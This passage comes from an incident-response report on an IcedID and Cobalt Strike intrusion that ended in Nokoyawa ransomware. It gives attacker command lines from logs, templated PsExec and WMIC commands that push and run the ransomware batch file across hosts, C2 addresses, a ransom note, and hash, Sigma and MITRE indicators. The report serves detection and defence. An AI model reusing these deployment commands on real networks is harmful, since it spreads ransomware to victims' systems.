Seen again in a 4776 event from a domain controller:



And again in 4778 followed by 4779 on the domain controller:

A session was reconnected to a	Window Station.
Subject: Account Name: Account Domain:	
Logon ID:	0x237EC
Session:	
Session Name:	RDP-Tcp#1
Additional Information:	
Client Name:	WIN-5J00ETD85P5
Client Address:	10183
This event is generated when a tches to an existing desktop u	user reconnects to an existing Terminal Services session, or when a user swi sing Fast User Switching.

A session was disconnected from	n a Window Station.
Subject: Account Name: Account Domain: Logon ID:	0x237EC
Session: Session Name:	RDP-Tcp#1
Additional Information: Client Name: Client Address:	WIN-5J00ETD85P5 10 .183
	user disconnects from an existing Terminal Services session, or when a user desktop using Fast User Switching.

During the RDP session, 1.dll (Cobalt Strike DLL) was transferred from the beachhead via the Windows File Explorer.

Bag Path	Absolute Path
RBC	4Q¢
BagMRU\1\1\0	<pre>Desktop\My Computer\C:\Windows\Temp</pre>
BagMRU\2\0\0	Desktop\Computers and Devices\ Beachhead IP \ Beachhead IP \c\$\Windows\Temp

Similarly, the final files used to execute the ransomware deployment were transferred in the same manner, which can be seen via the file creation logging process being Explorer.EXE.

winlog.event_id $$	process.pid $\checkmark$	process.name 🗸 🗸	file.path $\checkmark$	file.name
11	312	Explorer.EXE	C:\Windows\Temp\p.bat	p.bat
11	312	Explorer.EXE	C:\Windows\Temp\psexec.exe	psexec.exe
11	312	Explorer.EXE	C:\Windows\Temp\1.bat	1.bat
11	312	Explorer.EXE	C:\Windows\Temp\2.bat	2.bat
11	312	Explorer.EXE	C:\Windows\Temp\3.bat	3.bat
11	312	Explorer.EXE	C:\Windows\Temp\4.bat	4.bat
11	312	Explorer.EXE	C:\Windows\Temp\5.bat	5.bat
11	312	Explorer.EXE	C:\Windows\Temp\6.bat	6.bat
11	312	Explorer.EXE	C:\Windows\Temp\k.exe	k.exe

Once k.exe and p.bat, and various other batch scripts were transferred to the compromised domain controller, the threat actor then tried to copy k.exe to other machines on the network via *copy* command executed on the domain controller.

process.command_line \$			
C:\Windows\system32\cmd.exe	/К сору	k.exe \\	.171\c\$\windows\temp\
C:\Windows\system32\cmd.exe	/К сору	k.exe \\	.233\c\$\windows\temp\
C:\Windows\system32\cmd.exe	/К сору	k.exe \\	.187\c\$\windows\temp\
C:\Windows\system32\cmd.exe	/К сору	k.exe \\	.230\c\$\windows\temp\
C:\Windows\system32\cmd.exe	/К сору	k.exe \\	.189\c\$\windows\temp\

This command execution may not have worked properly, or as backup the threat actor ran the copy command again, but this time instead of executing cmd /K copy on the domain controller they ran wmic to execute the copy command from the remote host's instead.

event.code	✓ process.name	✓ process.command_li	ine			
1	WMIC.exe	wmic /node:"10	.171" /user:"	" /password:"	* process call create "cmd.exe /c copy \\10	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	233" /user:"	" /password:"	<pre>* process call create *cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.187" /user:"	* /password:*	<pre>* process call create *cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	230" /user:"	" /password:"	<pre>* process call create "cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.189" /user:"	" /password:"	* process call create *cmd.exe /c copy \\10	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.193" /user:"	" /password:"	* process call create *cmd.exe /c copy \\10	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	228" /user:"	" /password:"	<pre>* process call create "cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.185" /user:"	" /password:"	<pre>" process call create "cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	231" /user:"	" /password:"	<pre>* process call create "cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	232" /user:"	* /password:*	<pre>* process call create *cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.179" /user:"	" /password:"	<pre>* process call create *cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.186" /user:"	* /password:*	<pre>* process call create *cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	.181" /user:"	" /password:"	<pre>process call create "cmd.exe /c copy \\10</pre>	.170\c\$\windows\temp\k.exe c:\windows\temp\"

This process was repeated for p.bat, this repetition makes it likely that this was scripted out rather than a failed execution of the copy process.

First, copy command issued on domain controller:

process.command_line \$			
C:\Windows\system32\cmd.exe	/К сору	p.bat \\	171\c\$\windows\temp\
C:\Windows\system32\cmd.exe	/К сору	p.bat \\	233\c <b>\$</b> \windows\temp\
C:\Windows\system32\cmd.exe	/К сору	p.bat \\	187\c\$\windows\temp\
C:\Windows\system32\cmd.exe	/К сору	p.bat \\	230\c <b>\$</b> \windows\temp\
C:\Windows\system32\cmd.exe	/К сору	p.bat \\	230\c <b>\$</b> \windows\temp\

Second, copy command with WMIC for remote hosts to run the command.

event.code $\sim$	r process.name ~	process.command_line				
1	WMIC.exe	wmic /node:"10	171" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	233" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10.	187" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10.	230" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	189" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	193" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	228" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	185" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	231" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	232" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	179" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	186" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	181" /user:*	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	195" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"
1	WMIC.exe	wmic /node:"10	229" /user:"	" /password:"	" process call create "cmd.exe /c copy \\10.	170\c\$\windows\temp\p.bat c:\windows\temp\"

Once both k.exe and p.bat were copied to the machines in the network, the threat actor used PsExec.exe to remotely create a service named *mstdc* to run p.bat (p.bat runs k.exe, which encrypts the system based on the Base64 encoded config) via System account.

Creator_Process_Name \$	1	New_Process_Name \$	1	Process_Command_Line \$			
C:\Windows\System32\cmd.exe		C:\Windows\Temp\psexec.exe		psexec.exe \\10.	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
C:\Windows\System32\cmd.exe		C:\Windows\Temp\psexec.exe		psexec.exe \\10.	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
C:\Windows\System32\cmd.exe		C:\Windows\Temp\psexec.exe		psexec.exe \\10.	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
C:\Windows\System32\cmd.exe		C:\Windows\Temp\psexec.exe		psexec.exe \\10.	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
C:\Windows\System32\cmd.exe		C:\Windows\Temp\psexec.exe		psexec.exe \\10.	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
C:\Windows\System32\cmd.exe		C:\Windows\Temp\psexec.exe		psexec.exe \\10.	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat

Each host on the receiving end of PsExec has a '.key' file created. The filename contains the hostname of the machine that initiated PsExec.

host ‡	1	TaskCategory \$	/	Image \$	1	TargetFilename 🗘
		File created (rule: FileCreate)		System		C:\Windows\PSEXEC7FB4EBD8.key
		File created (rule: FileCreate)		System		C:\Windows\PSEXECA0DAD7EA.key
		File created (rule: FileCreate)		System		C:\Windows\PSEXEC
		File created (rule: FileCreate)		System		C:\Windows\PSEXEC7083F4A6.key

# **Collection**

After AdFind had finished executing, the results were archived utilizing 7-Zip.

	age. A new process has b	
Creator	Subject:	
	Security ID:	S-1-5-21-
	Account Name:	
	Account Domain:	
	Logon ID:	0x237EC
Target	Subject:	
	Security ID:	S-1-0-0
	Account Name:	-
	Account Domain:	-
	Logon ID:	0×0
Process	Information:	
	New Process ID:	0x1628
	New Process Name:	C:\Windows\Temp\7.exe
	Token Elevation Type:	%%1936
	Mandatory Label:	S-1-16-12288
	Creator Process ID:	0xd30
	Creator Process Name:	C:\Windows\System32\cmd.exe
	Process Command Line:	7.exe a -mx3 ad.7z ad_*

-1000

message: A new process has been created.

# **Command and Control**

### IcedID

Once entails.exe (rundll32.exe) successfully executed templates544.png on the beachhead host, an outbound connection was established talking to trentonkaizerfak[.]com.



This downloaded a gzip file for the next IcedID stage. After executing this payload, command and control was established to 5.255.103[.]16

IP	Port	Domain	Ja3	Ja3s
5.255.103[.]16	443	pikchayola[.]pics	a0e9f5d64349fb13191bc781f81f42e1	ec74a5c51106f0419184d0dd08fb05bc
5.255.103[.]16	443	questdisar[.]com	a0e9f5d64349fb13191bc781f81f42e1	ec74a5c51106f0419184d0dd08fb05bc

SSL Certificate Details

Certificate Subject	O=Internet Widgits Pty Ltd,ST=Some-State,C=AU,CN=localhost
Certificate Issuer	O=Internet Widgits Pty Ltd,ST=Some-State,C=AU,CN=localhost
Not Before	2022-10-09T09:36:33Z
Not After	2023-10-09T09:36:33Z

### Public Algorithm

rsaEncryption

### **Cobalt Strike**

After the injection into cmd.exe on the beachhead host, 1.dll (Cobalt Strike DLL) was created, which later was transferred to the domain controller. Then, 1.dll was executed on the domain controller via rundll32.exe and after execution, rundll32.exe connected to the command and control server 5.8.18[.]242. This server was observed in a prior case, which also resulted in Nokoyawa ransomware.

IP	Port	Ja3		Ja3s
5.8.18[.]242	443	72a589da586844d7f0818ce68	4948eea	f176ba63b4d68e576b5ba345bec2c7b7
SSL Certifica	te Deta	ails		
Certificate Su	ubject	CN=,OU=,O=,L=,ST=,C=		
Certificate Iss	suer	CN=,OU=,O=,L=,ST=,C=		
Not Before		2015-05-20T18:26:24Z		
Not After		2025-05-17T18:26:24Z		
Public Algorit	hm	rsaEncryption		

## Impact

The threat actor was seen deploying Nokoyawa ransomware throughout the environment utilizing both PSExec & WMIC.

psexec.exe \\[TARGET IP] -u [DOMAIN]\[USER] -p "[PASSWORD]" -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat

≯ host.hostname ≑	process.command_line \$			
Redacted	psexec.exe \\	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
	psexec.exe \\	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
	psexec.exe \\	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
	psexec.exe \\	-u	- p	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
	psexec.exe \\	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat
	psexec.exe \\	-u	-р	-s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat

wmic /node:"[TARGET IP]" /user:"[DOMAIN]\[USER]" /password:"[PASSWORD]" process call create "cmd.exe /c c:\windows\temp\p.bat"


≯ host.hostname ≑	process.command_lin	ne 🕈	
Redacted	wmic /node:	/user:	<pre>/password: process call create "cmd.exe /c c:\windows\temp\p.bat"</pre>
	wmic /node:	/user:	<pre>/password: process call create "cmd.exe /c c:\windows\temp\p.bat"</pre>
	wmic /node:	/user:	<pre>/password: process call create "cmd.exe /c c:\windows\temp\p.bat"</pre>
	wmic /node:	/user:	<pre>/password: process call create "cmd.exe /c c:\windows\temp\p.bat"</pre>
	wmic /node:	/user:	<pre>/password: process call create "cmd.exe /c c:\windows\temp\p.bat"</pre>
	wmic /node:	/user:	<pre>/password: process call create "cmd.exe /c c:\windows\temp\p.bat"</pre>

This duplication of execution using both PsExec and WMIC mirrors the doubled commands used to copy files throughout the network, indicating scripted execution for redundancy.

The batch file (p.bat) is responsible for executing the ransomware binary (k.exe) along with its configurations.

c:\windows\temp\k.exe --config REDACTED

Upon reviewing the configuration provided in the command parameters, this particular ransomware is configured to encrypt the network, load hidden drives, and delete volume shadow copies.



Furthermore, the configuration informs the ransomware binary to skip the following directories and file extensions.

Excluded Directories

- Windows
- Program Files
- Program Files (x86)
- AppData
- ProgramData
- System Volum Information

Excluded File Extensions

- .exe
- .dll
- .ini
- .lnk
- .url
- ""

#### Ransom Note

Nokoyawa.

If you see this, your files were successfully encrypted. We advice you not to search free decryption method. It's impossible. We are using symmetrical and asymmetric encryption.

#### ATTENTION:


- Don't rename encrypted files.
- Don't change encrypted files.
- Don't use third party software.


To reach an agreement we offer you to visit our Onion Website. How to open Onion links:

- Download TOR Browser from official website.
- Open and enter this link:
  - http://[REDACTED]
- On the page you will see a chat with the Support.
- Send your first message.

The faster you contact with us the faster you will get a solution.

## **Timeline**





## **Indicators**

### Atomic

Cobalt Strike: 5.8.18.242:443

#### IcedID:

trentonkaizerfak[.]com at 159.89.12.125:80 questdisar[.]com at 5.255.103.16:443 pikchayola[.]pics at 5.255.103.16:443

## Computed

1.dll 9740f2b8aeacc180d32fc79c46333178 c599c32d6674c01d65bff6c7710e94b6d1f36869 d3db55cd5677b176eb837a536b53ed8c5eabbfd68f64b88dd083dc9ce9ffb64e

8c11812d-65fd-48ee-b650-296122a21067.zip 4f4231ca9e12aafac48a121121c6f940 7bd217554749f0f3c31957a37fc70d0a86e71fc3 be604dc018712b1b1a0802f4ec5a35b29aab839f86343fc4b6f2cb784d58f901

### adfind.bat

ebf6f4683d8392add3ef32de1edf29c4 444c704afe4ee33d335bbdfae79b58aba077d10d 2c2513e17a23676495f793584d7165900130ed4e8cccf72d9d20078e27770e04

demurest.cmd 586fe6d361ef5208fad28c5ff8a4579b bf4177381235393279e7cdfd45a3fa497b7b8a96 364d346da8e398a89d3542600cbc72984b857df3d20a6dc37879f14e5e173522

documents-9771.lnk 51e416c3d3be568864994449cd39caa1 ee1c5e9f1257fbda3b174d534d06dddf435d3327 57842fe8723ed6ebdf7fc17fc341909ad05a7a4feec8bdb5e062882da29fa1a8

#### k.exe

40c9dc2897b6b348da88b23deb0d3952 0f5457b123e60636623f585cc2bf2729f13a95d6 7095beafff5837070a89407c1bf3c6acf8221ed786e0697f6c578d4c3de0efd6

netscan.exe 16ef238bc49b230b9f17c5eadb7ca100 a5c1e4203c740093c5184faf023911d8f12df96c ce6fc6cca035914a28bbc453ee3e8ef2b16a79afc01d8cb079c70c7aee0e693f

#### p.bat

385d21c0438f5b21920aa9eb894740d2 5d2c17799dfc6717f89cd5f63951829aed038041 e351ba5e50743215e8e99b5f260671ca8766886f69d84eabb83e99d55884bc2f

psexec.exe c590a84b8c72cf18f35ae166f815c9df b97761358338e640a31eef5e5c5773b633890914 57492d33b7c0755bb411b22d2dfdfdf088cbbfcd010e30dd8d425d5fe66adff4

pimpliest\_kufic.png 49524219dbd2418e3afb4e49e5f1805e b8cb71c48a7d76949c93418ddd0bcae587bef6cc c6294ebb7d2540ee7064c60d361afb54f637370287983c7e5e1e46115613169a

redacted-invoice-10.31.22.html c8bdc984a651fa2e4f1df7df1118178b f62b155ab929b7808de693620d2e9f07a9293926 31cd7f14a9b945164e0f216c2d540ac87279b6c8befaba1f0813fbad5252248b

templates544.png 14f37c8690dda318f9e9f63196169510 306e4ede6c7ea75ef5841f052f9c40e3a761c177 e71772b0518fa9bc6dddd370de2d6b0869671264591d377cdad703fa5a75c338

### **Detections**

### Network

ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET INFO RDP - Response To External Host ET MALWARE Meterpreter or Other Reverse Shell SSL Cert ET MALWARE Win32/IcedID Request Cookie ET POLICY OpenSSL Demo CA - Internet Widgits Ptv (0) ET POLICY PSExec service created ET POLICY SMB Executable File Transfer ET POLICY SMB2 NT Create AndX Request For a .bat File ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SMB2 NT Create AndX Request For an Executable File In a Temp Directory ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET SCAN Behavioral Unusual Port 135 traffic Potential Scan or Infection ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET SCAN Behavioral Unusually fast Terminal Server Traffic Potential Scan or Infection (Inbound) ET SCAN Behavioral Unusually fast Terminal Server Traffic Potential Scan or Infection (Outbound)

### Sigma

### DFIR Report Repo:

CHCP CodePage Locale Lookup dfbdd206-6cf2-4db9-93a6-0b7e14d5f02f AdFind Discovery 50046619-1037-49d7-91aa-54fc92923604

### Sigma Repo:

Bad Opsec Defaults Sacrificial Processes With Improper Arguments a7c3d773-caef-227e-a7e7-c2f13c622329 Change PowerShell Policies to an Insecure Level 87e3c4e8-a6a8-4ad9-bb4f-46e7ff99a180 CMD Shell Output Redirect 4f4eaa9f-5ad4-410c-a4be-bc6132b0175a CobaltStrike BOF Injection Pattern 09706624-b7f6-455d-9d02-adee024cee1d First Time Seen Remote Named Pipe 52d8b0c6-53d6-439a-9e41-52ad442ad9ad ISO File Created Within Temp Folders 2f9356ae-bf43-41b8-b858-4496d83b2acb ISO Image Mount 0248a7bc-8a9a-4cd8-a57e-3ae8e073a073 New Process Created Via Wmic.EXE 526be59f-a573-4eea-b5f7-f0973207634d Net.exe Execution 183e7ea8-ac4b-4c23-9aec-b3dac4e401ac Non Interactive PowerShell Process Spawned f4bbd493-b796-416e-bbf2-121235348529 Potential Defense Evasion Via Rename Of Highly Relevant Binaries Oba1da6d-b6ce-4366-828c-18826c9de23e Potential Execution of Sysinternals Tools 7cccd811-7ae9-4ebe-9afd-cb5c406b824b Potential Recon Activity Via Nitest, EXE 5cc90652-4cbd-4241-aa3b-4b462fa5a248 Process Creation Using Sysnative Folder 3c1b5fb0-c72f-45ba-abd1-4d4c353144ab Psexec Execution 730fc21b-eaff-474b-ad23-90fd265d4988 Rundll32 Execution Without DLL File c3a99af4-35a9-4668-879e-c09aeb4f2bdf Share And Session Enumeration Using Net.EXE 62510e69-616b-4078-b371-847da438cc03 SMB Create Remote File Admin Share b210394c-ba12-4f89-9117-44a2464b9511 Suspicious Call by Ordinal e79a9e79-eb72-4e78-a628-0e7e8f59e89c Suspicious Copy From or To System32 fff9d2b7-e11c-4a69-93d3-40ef66189767 Suspicious Encoded PowerShell Command Line ca2092a1-c273-4878-9b4b-0d60115bf5ea Suspicious Execution of Hostname 7be5fb68-f9ef-476d-8b51-0256ebece19e Suspicious Group And Account Reconnaissance Activity Using Net.EXE d95de845-b83c-4a9a-8a6a-4fc802ebf6c0 Suspicious Manipulation Of Default Accounts Via Net.EXE 5b768e71-86f2-4879-b448-81061cbae951 Suspicious Network Command a29c1813-ab1f-4dde-b489-330b952e91ae Suspicious Process Created Via Wmic.EXE 3c89a1e8-0fba-449e-8f1b-8409d6267ec8 Suspicious Rundll32 Without Any CommandLine Params 1775e15e-b61b-4d14-a1a3-80981298085a WMIC Remote Command Execution 7773b877-5abb-4a3e-b9c9-fd0369b59b00 WmiPrvSE Spawned A Process d21374ff-f574-44a7-9998-4a8c8bf33d7d CobaltStrike Named Pipe d5601f8c-b26f-4ab0-9035-69e11a8d4ad2 Suspicious Execution of Systeminfo 0ef56343-059e-4cb6-adc1-4c3c967c5e46

### Yara

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/14335/14335.yar#L184-L203

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar#L12-L43

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar#L45-L76

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/1013/1013.yar#L72-L103

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18543/18543.yar

## **MITRE**

18543 - HTML Smuggling Leads to Domain Wide Ransomware		
	Tools	Technique
Initial Access		Spearphishing Attachement - T1566.001
Execution	lcedID Cobalt Strike	Malicious File - T1204.002 PowerShell - T1059.001 Windows Command Shell - T1059.003 Windows Management Instrumenation - T1047
Persistence	lcedID	Scheduled Task - T1053.005
Privilege Escalation		Valid Accounts - T1078
Defense Evasion		Match Legitimate Name or Location - T1036.005 Process Injection - T1055 HTML Smuggling - T1027.006 Rundll32 - T1218.011
Credential Access	Invoke-SessionGopher	LSASS Memory - T1003.001 Credentials in Files - T1552.001 Credentials in Registry - T1552.002
Discovery	net systeminfo ipconfig nltest SoftPerfect Network Scanner Adfind nslookup	System Network Configuration Discovery - T1016 System Information Discovery - T1082 System Language Discovery - T1614.001 Remote System Discovery - T1018 Local Groups - T1069.001 Local Account - T1087.001 Domain Trust Discovery - T1482 Domain Groups - T1069.002 Domain Account - T1087.002 Network Share Discovery - T1135 Security Software Discovery - T1518.001
Lateral Movement	PsExec	Remote Desktop Protocol - T1021.001 Lateral Tool Transfer - T1570 SMB/Windows Admin Shares - T1021.002
Collection	7-zip	Archive Collected Data - T1560
Command and Control	lcedID Cobalt Strike	Web Protocols - T1071.001
Exfiltration		
Impact	Nokoyawa Ransomware	Data Encrypted for Impact - T1486

PsExec - S0029 AdFind - S0552 Net - S0039 Systeminfo - S0096 ipconfig - S0100 Nltest - S0359 Malicious File - T1204.002 Scheduled Task - T1053.005 Web Protocols - T1071.001 Data Encrypted for Impact - T1486 LSASS Memory - T1003.001 System Network Configuration Discovery - T1016 System Information Discovery - T1082 System Language Discovery - T1614.001 Remote System Discovery - T1018 Local Groups - T1069.001 Local Account - T1087.001 Domain Trust Discovery - T1482 Domain Groups - T1069.002 Domain Account - T1087.002 Network Share Discovery - T1135 Security Software Discovery - T1518.001 Remote Desktop Protocol - T1021.001 Lateral Tool Transfer - T1570 SMB/Windows Admin Shares - T1021.002 Match Legitimate Name or Location - T1036.005 Process Injection - T1055 Rundll32 - T1218.011 Archive Collected Data - T1560 HTML Smuggling - T1027.006 Valid Accounts - T1078 Credentials in Files - T1552.001 Credentials in Registry - T1552.002 PowerShell - T1059.001 Windows Command Shell - T1059.003 Windows Management Instrumenation - T1047 Spearphishing Attachement - T1566.001

### **DFIR Report Tracking**

SoftPerfect Network Scanner Cobalt Strike IcedID

Internal case # 18543